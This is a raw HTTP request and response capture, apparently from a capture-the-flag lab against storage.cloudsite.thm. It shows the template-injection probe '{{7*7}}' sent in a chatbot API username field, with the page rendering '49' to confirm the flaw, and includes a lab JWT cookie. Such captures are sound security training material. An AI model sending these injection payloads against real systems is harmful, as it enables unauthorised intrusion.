 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 Content-Length: 22
9 Origin: http://storage.cloudsite.thm
10 Connection: keep-alive
11 Referer: http://storage.cloudsite.thm/
12 Priority: u=0
13 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6InRlc3Q0QHRlc3QuY29tIiwic3Vic2NyaXB0aW9
uIjoiYWN0aXZlIiwiaWF0IjoxNzQ0NTYxMzY2LCJleHAiOjE3NDQ1NjQ5NjZ9.dpIAPcJd4JpsNezzpIdg1ITI_v
3JLBDe-47TvGsTBx0;
14
15 {
"username":"{{7*7}}"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Apr 2025 16:31:22 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag: W/"119-q4K+gEZusZmr0OkTW4swI+NzB5g-gzip"
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, 49, our chatbot server is currently under development.
</h1>
21 </body>
22 </html>